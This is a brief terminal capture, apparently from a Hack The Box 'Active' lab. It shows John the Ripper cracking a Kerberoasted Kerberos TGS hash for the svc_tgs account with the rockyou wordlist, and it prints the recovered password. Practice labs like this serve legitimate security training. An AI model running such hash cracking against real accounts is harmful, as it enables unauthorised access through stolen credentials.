 ❯ john --wordlist=/usr/share/wordlists/rockyou.txt svc_tgs-tgs.crack
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:10 DONE (2023-09-30 00:37) 0.09407g/s 991391p/s 991391c/s 991391C/s Tiffani1432..Thing1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/Active/content 11s ❯